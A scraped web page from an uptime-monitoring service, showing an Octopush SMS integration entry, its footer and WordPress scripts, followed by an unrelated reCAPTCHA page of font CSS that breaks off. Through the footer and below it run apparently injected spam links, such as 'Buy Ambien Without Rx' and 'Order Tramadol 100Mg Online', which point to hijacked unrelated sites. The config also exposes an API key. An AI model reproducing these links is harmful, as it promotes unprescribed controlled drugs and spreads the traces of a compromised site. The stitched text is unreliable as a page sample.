    <img src="https://zapier-images.imgix.net/storage/services/f634a69861d968c0d5aeda4b7f4d7667.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Octopush SMS</h1>
    </div>
    <div class="integration-content">Octopush SMS allows you to automatically send SMS to over 200 countries. <a href="https://dradrianomastologia.com/noova-oncologia/"></a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/octopush-sms">Connect Octopush SMS with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://www.rednirussuppliers.com/indexlist/pharma-franchise-companies"></a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://penielenv.com/mold-removal-in-portland-maine/">https://penielenv.com/mold-removal-in-portland-maine/</a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://www.pslra.org/join-pslra/">Buy Carisoprodol Online</a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://planodentistinplanotx.com/insurances/">https://planodentistinplanotx.com/insurances/</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://www.pvgov.com/issues/">https://www.pvgov.com/issues/</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href=""></a> </p> 
<a href="https://radioencuentro.org/transmedia/machismo-virus/">Buy Ambien Without Rx</a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"6364239cc2","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://radioencuentro.org/produccion/"></a> <a href="https://www.advoptic.com/ointments/">https://www.advoptic.com/ointments/</a>  
<a href="https://galliafarmaceutica.com.br/contato/">Buy Zolpidem No Prescription</a> <a href="https://osteomedical.com.br/sinbone-n/"></a>  
<a href="https://negocioseinversionecuador.com/servicios/">Buy Soma Online</a> <a href="https://jivakapharma.com/contact/">https://jivakapharma.com/contact/</a>  
<a href="http://mayagmedical.com/clientes/">http://mayagmedical.com/clientes/</a> <a href="https://www.leadingvirtually.com/todd-colbeck/"></a>  
<a href="https://penielenv.com/wilton-nh-mold-removal/">Buy Ambien Without Rx</a> <a href="https://www.pvgov.com/safety-national/">Canadian Pharmacy Ambien</a>  
<a href="https://radioencuentro.org/transmedia/atrevete-vive-la-igualdad/">https://radioencuentro.org/transmedia/atrevete-vive-la-igualdad/</a> <a href="https://prioleauadv.com/about"></a>  
<a href="https://www.rednirussuppliers.com/indexlist/pharma-franchise-companies"></a> <a href="https://catschef.com/sepia-ragdoll/">Order Tramadol 100Mg Online</a>  
<a href="https://rheumatologyde.com/fibromyalgia/">https://rheumatologyde.com/fibromyalgia/</a> <a href="https://realitiesphotography.com/author/ianriley/">https://realitiesphotography.com/author/ianriley/</a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=llsqxtbesj3x
body_size: 48457
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 